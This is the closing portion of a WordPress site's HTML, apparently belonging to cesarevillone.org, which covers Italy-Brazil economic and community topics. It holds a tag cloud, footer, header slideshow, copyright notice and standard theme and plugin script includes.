<a href="http://www.cesarevillone.org/tag/consoltato-italiano/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 8pt;" aria-label="Consoltato italiano (1 elemento )">Consoltato italiano</a>
<a href="http://www.cesarevillone.org/tag/consulado-italiano/" class="tag-cloud-link tag-link-49 tag-link-position-17" style="font-size: 8pt;" aria-label="Consulado italiano (1 elemento )">Consulado italiano</a>
<a href="http://www.cesarevillone.org/tag/convention-mondiale/" class="tag-cloud-link tag-link-62 tag-link-position-18" style="font-size: 8pt;" aria-label="Convention mondiale (1 elemento )">Convention mondiale</a>
<a href="http://www.cesarevillone.org/tag/cosenza/" class="tag-cloud-link tag-link-33 tag-link-position-19" style="font-size: 8pt;" aria-label="Cosenza (1 elemento )">Cosenza</a>
<a href="http://www.cesarevillone.org/tag/curitiba/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 8pt;" aria-label="Curitiba (1 elemento )">Curitiba</a>
<a href="http://www.cesarevillone.org/tag/economia-2/" class="tag-cloud-link tag-link-20 tag-link-position-21" style="font-size: 11.876923076923pt;" aria-label="economia (2 elementi)">economia</a>
<a href="http://www.cesarevillone.org/tag/festa-della-repubblica/" class="tag-cloud-link tag-link-58 tag-link-position-22" style="font-size: 8pt;" aria-label="festa della repubblica (1 elemento )">festa della repubblica</a>
<a href="http://www.cesarevillone.org/tag/fortaleza/" class="tag-cloud-link tag-link-17 tag-link-position-23" style="font-size: 16.615384615385pt;" aria-label="fortaleza (4 elementi)">fortaleza</a>
<a href="http://www.cesarevillone.org/tag/investenordeste/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 8pt;" aria-label="InvesteNordeste (1 elemento )">InvesteNordeste</a>
<a href="http://www.cesarevillone.org/tag/ital-uil/" class="tag-cloud-link tag-link-44 tag-link-position-25" style="font-size: 8pt;" aria-label="Ital-Uil (1 elemento )">Ital-Uil</a>
<a href="http://www.cesarevillone.org/tag/italia-brasil/" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Italia-Brasil (2 elementi)">Italia-Brasil</a>
<a href="http://www.cesarevillone.org/tag/italia-brasile/" class="tag-cloud-link tag-link-65 tag-link-position-27" style="font-size: 8pt;" aria-label="Italia-Brasile (1 elemento )">Italia-Brasile</a>
<a href="http://www.cesarevillone.org/tag/italiani-allestero-2/" class="tag-cloud-link tag-link-55 tag-link-position-28" style="font-size: 14.461538461538pt;" aria-label="Italiani all&#039;estero (3 elementi)">Italiani all&#039;estero</a>
<a href="http://www.cesarevillone.org/tag/la-spezia/" class="tag-cloud-link tag-link-22 tag-link-position-29" style="font-size: 16.615384615385pt;" aria-label="La Spezia (4 elementi)">La Spezia</a>
<a href="http://www.cesarevillone.org/tag/macfrut/" class="tag-cloud-link tag-link-61 tag-link-position-30" style="font-size: 8pt;" aria-label="MACFRUT (1 elemento )">MACFRUT</a>
<a href="http://www.cesarevillone.org/tag/nord-est/" class="tag-cloud-link tag-link-34 tag-link-position-31" style="font-size: 14.461538461538pt;" aria-label="Nord-est (3 elementi)">Nord-est</a>
<a href="http://www.cesarevillone.org/tag/nordeste/" class="tag-cloud-link tag-link-64 tag-link-position-32" style="font-size: 8pt;" aria-label="Nordeste (1 elemento )">Nordeste</a>
<a href="http://www.cesarevillone.org/tag/onorificenze/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 8pt;" aria-label="onorificenze (1 elemento )">onorificenze</a>
<a href="http://www.cesarevillone.org/tag/ospitalita-italiana/" class="tag-cloud-link tag-link-52 tag-link-position-34" style="font-size: 8pt;" aria-label="Ospitalita italiana (1 elemento )">Ospitalita italiana</a>
<a href="http://www.cesarevillone.org/tag/pecem/" class="tag-cloud-link tag-link-37 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Pecem (2 elementi)">Pecem</a>
<a href="http://www.cesarevillone.org/tag/peticao/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 8pt;" aria-label="Petição (1 elemento )">Petição</a>
<a href="http://www.cesarevillone.org/tag/progetti-internazionali/" class="tag-cloud-link tag-link-25 tag-link-position-37" style="font-size: 8pt;" aria-label="Progetti internazionali (1 elemento )">Progetti internazionali</a>
<a href="http://www.cesarevillone.org/tag/ristoranti-italiani/" class="tag-cloud-link tag-link-53 tag-link-position-38" style="font-size: 8pt;" aria-label="ristoranti italiani (1 elemento )">ristoranti italiani</a>
<a href="http://www.cesarevillone.org/tag/sea-future/" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 8pt;" aria-label="Sea Future (1 elemento )">Sea Future</a>
<a href="http://www.cesarevillone.org/tag/sicurezza/" class="tag-cloud-link tag-link-15 tag-link-position-40" style="font-size: 8pt;" aria-label="sicurezza (1 elemento )">sicurezza</a>
<a href="http://www.cesarevillone.org/tag/sistema-italia/" class="tag-cloud-link tag-link-29 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Sistema Italia (3 elementi)">Sistema Italia</a>
<a href="http://www.cesarevillone.org/tag/sistema-italia-fortaleza/" class="tag-cloud-link tag-link-26 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Sistema Italia Fortaleza (2 elementi)">Sistema Italia Fortaleza</a>
<a href="http://www.cesarevillone.org/tag/societa-2/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 11.876923076923pt;" aria-label="Società (2 elementi)">Società</a>
<a href="http://www.cesarevillone.org/tag/sviluppo-economico/" class="tag-cloud-link tag-link-24 tag-link-position-44" style="font-size: 19.846153846154pt;" aria-label="Sviluppo economico (6 elementi)">Sviluppo economico</a>
<a href="http://www.cesarevillone.org/tag/tutela-connazionali/" class="tag-cloud-link tag-link-14 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="tutela connazionali (2 elementi)">tutela connazionali</a></div>
</aside>	</div><!-- #secondary -->

		</div><!-- .inner-wrap -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						Proudly  powered by 			<a href="http://wordpress.org/" rel="generator">WordPress</a>
			<span class="sep"> | </span>
			Theme: Radiate by <a href="https://themegrill.com/" rel="author">ThemeGrill</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
   <a href="#masthead" id="scroll-up"><span class="genericon genericon-collapse"></span></a>
</div><!-- #page -->

<footer class="custom-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><section id="meteor-slides-widget-3" class="widget widget_meteor-slides-widget"><div class="widget-wrap">	
		
	<div id="meteor-slideshow" class="meteor-slides  navnone">
	
			
				
			
		<div class="meteor-clip">
	
				
			<img style="visibility: hidden;" class="meteor-shim" src="http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head2.jpg" alt="" />
			<div class="mslide mslide-1">
				
									
					<img width="1500" height="450" src="http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head2.jpg" class="attachment-featured-slide size-featured-slide wp-post-image" alt="" title="am2" srcset="http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head2.jpg 1500w, http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head2-300x90.jpg 300w, http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head2-400x120.jpg 400w, http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head2-1024x307.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" />					
							
			</div><!-- .mslide -->
			
						
				
			
			<div class="mslide mslide-2">
				
									
					<img width="1500" height="450" src="http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head11.jpg" class="attachment-featured-slide size-featured-slide wp-post-image" alt="" title="im1" srcset="http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head11.jpg 1500w, http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head11-300x90.jpg 300w, http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head11-400x120.jpg 400w, http://www.cesarevillone.org/wp-content/uploads/2014/05/cv-head11-1024x307.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" />					
							
			</div><!-- .mslide -->
			
						
				
			
			<div class="mslide mslide-3">
				
									
					<img width="1500" height="450" src="http://www.cesarevillone.org/wp-content/uploads/2014/03/cv-head.jpg" class="attachment-featured-slide size-featured-slide wp-post-image" alt="" title="im3" srcset="http://www.cesarevillone.org/wp-content/uploads/2014/03/cv-head.jpg 1500w, http://www.cesarevillone.org/wp-content/uploads/2014/03/cv-head-300x90.jpg 300w, http://www.cesarevillone.org/wp-content/uploads/2014/03/cv-head-400x120.jpg 400w, http://www.cesarevillone.org/wp-content/uploads/2014/03/cv-head-1024x307.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" />					
							
			</div><!-- .mslide -->
			
						
				
		</div><!-- .meteor-clip -->
				
					
	</div><!-- .meteor-slides -->
	
	</div></section><section id="footer_copyright-2" class="widget widget_footer_copyright"><div class="widget-wrap"><div class="footer-putter-credits footer-center single"><div class="footer-putter-copyright "><span class="copyright">Copyright &copy; 2013-2026 Cesare Villone</span></div><div class="footer-putter-contact " ><a href="mailto:info@cesarevillone.org.br" class="email">info@cesarevillone.org.br</a></div></div></div></section></footer><!-- end .custom-footer --><script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/77561?ver=3.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.cesarevillone.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/themes/radiate/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/themes/radiate/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var radiateScriptParam = {"radiate_image_link":"http:\/\/www.cesarevillone.org\/wp-content\/uploads\/2014\/03\/cv-head.jpg"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-content/themes/radiate/js/custom.js?ver=5.1.16'></script>
<script type='text/javascript' src='http://www.cesarevillone.org/wp-includes/js/wp-embed.min.js?ver=5.1.16'></script>

</body>
</html>